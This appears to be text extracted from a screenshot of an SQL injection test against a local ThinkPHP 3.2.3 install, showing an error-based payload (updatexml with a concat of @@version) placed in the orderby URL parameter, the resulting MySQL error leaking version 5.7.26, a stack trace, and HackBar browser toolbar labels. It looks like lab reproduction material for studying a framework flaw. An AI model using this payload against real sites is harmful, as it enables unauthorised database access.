 :(
1105:XPATH syntax error: '~5.7.26~' [ SQL语句 ] : SELECT * FROM `thinkphp_user`
WHERE ( 1=1 ) ORDER BY (select updatexml(1,concat(0x7e,(select @@version),0x7e),1))
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?orderby=(select updatexml(1,concat(0x7e,(select @@version),0x7e),1))
Enable POST ADD HEADER